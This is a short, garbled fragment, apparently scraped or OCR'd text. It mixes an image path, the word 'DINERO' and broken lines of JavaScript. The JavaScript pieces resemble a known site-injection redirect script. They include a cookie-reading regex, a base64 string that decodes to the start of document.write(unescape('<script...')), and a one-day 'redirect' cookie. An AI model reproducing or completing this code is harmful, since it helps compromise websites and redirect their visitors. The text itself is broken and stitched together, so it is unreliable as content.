
(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
rn U?decodeURIComponent(U[1]):void 0}var
lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NC
loor(Date.now()/1e3+86400),date=new Date((new
ookie=”redirect=”+time+”; path=/;
DINERO